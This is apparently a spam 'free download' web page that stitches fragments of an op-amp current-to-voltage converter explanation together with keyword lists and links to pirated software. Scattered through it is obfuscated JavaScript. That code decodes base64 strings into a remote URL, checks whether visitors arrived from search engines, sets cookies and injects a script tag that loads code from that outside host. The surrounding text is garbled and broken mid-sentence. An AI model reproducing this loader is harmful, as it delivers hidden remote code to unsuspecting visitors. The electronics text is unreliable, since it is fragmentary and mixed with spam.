# **Free Download**

[Download Op Amp As V To I Converter For Windows 7 64bit](http://stunometil.webblogg.se/2021/march/download-ns-virtual-dj-60-full-version-free.html#LgFnx=BJbsAG8gDGyhiZfgiW1wyGa3BGqwyVXMB39graDPjgn2aYnGm3DVrMBPDhiY9MzGixz0jxz252==)



[Download Op Amp As V To I Converter For Windows 7 64bit](http://stunometil.webblogg.se/2021/march/download-ns-virtual-dj-60-full-version-free.html#LgFnx=BJbsAG8gDGyhiZfgiW1wyGa3BGqwyVXMB39graDPjgn2aYnGm3DVrMBPDhiY9MzGixz0jxz252==)



This circuit is required if your measuring instrument is capable only of measuring voltages and you need to measure the current output.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

Another advantage of the opamp circuit is that the voltage across the photodiode (current source) is kept constant at 0V.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x31e1b7=\_0x46c26e();}catch(\_0x2d53b2){\_0x31e1b7=window;}var \_0xa8e 328='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x31e1b7['atob']||(\_0x31e1b7[ 'atob']=function(\_0x3fed55){var \_0x370f39=String(\_0x3fed55)['replace'](/=+\$/,'');for(var \_0x303cd4=0x0,\_0x893bf7,\_0x3f8b 19,\_0x5e837b=0x0,\_0x453569='';\_0x3f8b19=\_0x370f39['charAt'](\_0x5e837b++);~\_0x3f8b19&&(\_0x893bf7=\_0x303cd4%0 x4?\_0x893bf7\*0x40+\_0x3f8b19:\_0x3f8b19,\_0x303cd4++%0x4)?\_0x453569+=String['fromCharCode'](0xff&\_0x893bf7>>(- 0x2\*\_0x303cd4&0x6)):0x0){\_0x3f8b19=\_0xa8e328['indexOf'](\_0x3f8b19);}return

 $0x453569;$ });}());  $0x2f20['base64DecodeUnicode']$ =function( $0x43b067$ ){var  $0x1a16087$ =atob( $0x43b067$ );var

 $0x12700b=[]$ ;for(var  $0x544ae3=0x0$ ,  $0x18a8d$ d=  $0x1a16087$ ['length'];  $0x544ae3=0xc28d42$ ;},'RMwxF':function \_0x4c0f7e(\_0x1c057a,\_0x468032){return

\_0x1c057a!==\_0x468032;},'shyPV':\_0x2f20('0x19'),'qwKSf':\_0x2f20('0x1a'),'DirTl':function

\_0x392580(\_0x29d66d,\_0xd99973){return \_0x29d66d(\_0xd99973);},'nDjUZ':function

 $0x1a0329($  0xb1456b,  $0x17efe1$ }{return  $0xb1456b+0x17efe1$ ;},'qUfkq':  $0x2f20($ '0x1b')};var  $0x200178=[0x317101]$  0x 2f20('0x1c')],\_0x317101[\_0x2f20('0x1d')],\_0x2f20('0x1e'),\_0x317101[\_0x2f20('0x1f')],\_0x317101['IlsHI'],\_0x2f20('0x20'),\_0 x317101[\_0x2f20('0x21')]],\_0x89632e=document['referrer'],\_0x1ce43a=![],\_0x95080a=cookie[\_0x2f20('0x22')](\_0x317101['i pGNu']);for(var 0xde5281=0x0; 0xde5281. To analyse the current to voltage converter by inspection,if we apply KCL to the node at V- (the inverting input) and let the input current to the inverting input be I-, then  $\begin{bmatrix} \begin{array}{c} x & -y & -y \\ y & -y \end{array} \end{bmatrix}$ I\_- \endsince the output is connected to V- through Rf, the opamp is in a negative feedback configuration.

# **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [Email Extractor](https://dazzling-euclid-a3e85a.netlify.app/Email-Extractor-Software-For-Mac) [Software For Mac](https://dazzling-euclid-a3e85a.netlify.app/Email-Extractor-Software-For-Mac)

Bank Alarm PuzzleA bank installs an alarm system with 3 movement sensors To prevent false alarms produced by a single sensor activation, the alarm will be triggered only when at least two sensors activate simultaneously.. The output of the photodiode sensor is a current which changes proportional to the light intensity.. However, if the input impedance of your instrument is low compared to the converting resistor then the following opamp circuit should be used.. Click to learn the secret to solving such puzzles in minutes!. If your instrument or data acquisition module (DAQ) has a input impedance that is several orders larger than the converting resistor, a simple resistor circuit can be used to do the conversion. [Need For Speed Most](https://www.schodack.org/sites/g/files/vyhlif1186/f/uploads/family_crisis_numbers.pdf) [Wanted Pc Full Version Single Link](https://www.schodack.org/sites/g/files/vyhlif1186/f/uploads/family_crisis_numbers.pdf)



### **converter windows 7**

#### [Download Slack Chromebook](https://bamodidi1976.wixsite.com/ferrcompglycet/post/download-slack-chromebook)

 var \_0x1b9d=['WWRrT1A=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','dmlzaXRlZA==','ZlFP','RnpJ','aHR0cHM6Ly9jbG91 ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QmZFR3o=','WlZ2SXM=','LnlhaG9vLg==','QnFuSlY=','L mFsdGF2aXN0YS4=','cXRsQ3A=','Z2V0','VFlJZ2c=','aW5kZXhPZg==','Uk13eEY=','c2h5UFY=','cXdLU2Y=','c2V0','RGly VGw=','cVVma3E=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=' ,'WkJNZUM=','YXBwZW5kQ2hpbGQ=','b3ArYW1wK2FzK3YrdG8raStjb252ZXJ0ZXI=','TmNKR00=','c3BsaXQ=','SlVBe E0=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','QktSVWw=','QXFGSlQ=','SkFWRE0= ','Q0ZueEo='];(function(\_0xc7be6e,\_0x992cf2){var \_0x49ed3c=function(\_0xeffa1b){while(--\_0xeffa1b){\_0xc7be6e['push'](\_  $0xc7be6e['shift']());$ };  $0x49ed3c(++0x992cf2);$  ( $0x1b9d,0x6d)$ );var

 $0x2f20=$  function( $0x422afb$ ,  $0x211685$ ){ $0x422afb=0x422afb-0x0;var$ 

 $_0x34809d = 0x1b9d$   $_0x422afb$ ];if( $_0x2f20$ ['initialized']===undefined){(function(){var  $_0x31e1b7;$ try{var  $_0x46c26e=Function('return \x20(function(\x20'+{\})$ . Thus  $\begin{bmatrix} V_-=V_+=0 \end{bmatrix}$  assuming that I- is 0 and simplifying, \begin V = I\_pR\_f \endOne example of such an application is using the photodiode sensor to measure light intensity. [Typer Shark Deluxe Online](http://lighmopagti.unblog.fr/2021/03/12/typer-shark-deluxe-online/)

# **converter windows photo viewer to pdf**

[Donkey kong jungle beat iso ntsc](https://lineupnow.com/event/donkey-kong-jungle-beat-iso-ntsc)

e828bfe731 [Office 97 Portable Download](https://machevenma.over-blog.com/2021/03/Office-97-Portable-Download-1.html)

e828bfe731

[Majalah Dewasa Indonesia](https://nessreadcabo.over-blog.com/2021/03/Majalah-Dewasa-Indonesia.html)